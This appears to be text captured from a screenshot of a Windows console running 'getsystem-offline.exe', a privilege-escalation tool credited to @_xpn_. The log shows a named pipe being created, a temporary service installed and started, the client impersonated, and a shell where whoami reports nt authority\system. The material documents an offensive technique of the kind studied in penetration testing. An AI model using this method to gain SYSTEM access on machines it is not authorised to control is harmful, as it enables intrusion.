 C:\Users\jack\Desktop\getsystem-offline-master\getsystem-offline-master\compiled\getsystem-offline.exe
GetSystem-Offline
created by @_xpn_
*] Named pipe created: \\.\pipe\elevate
*] Creating service Elevate170325455
*] Service installed (Elevate170325455)
*] Service started (Elevate170325455)
*] Waiting for pipe connection...
*] Read 6 Bytes: @_xpn_
*] Attempting to impersonate client
*] Service cleaned up
*] Impersonated SYSTEM user successfully
] CreateProcessAsUser failed (1314), trying another method.
*] All Done.. enjoy... press any key to finish
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17134.407]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>